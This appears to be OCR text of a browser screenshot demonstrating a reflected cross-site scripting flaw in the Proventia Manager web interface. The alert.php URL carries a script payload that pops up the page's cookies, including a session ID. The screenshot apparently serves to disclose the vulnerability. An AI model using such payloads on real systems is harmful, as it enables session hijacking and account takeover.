 Proventia Manager: Alert Notification - Mozilla Firefox
File Edit View History Bookmarks Tools Help
10.0.0.100 /alert.php?reminder=-->//"><script>alert(document.cookie)</script>
Google
Alert
The page at https://10.0.0.100 says:
iss_m203_reminder=reminder:no; PHPSESSID=fa8ac8f11e9439bc8ea79faec21678de;
iNavigate_main=100000000001
OK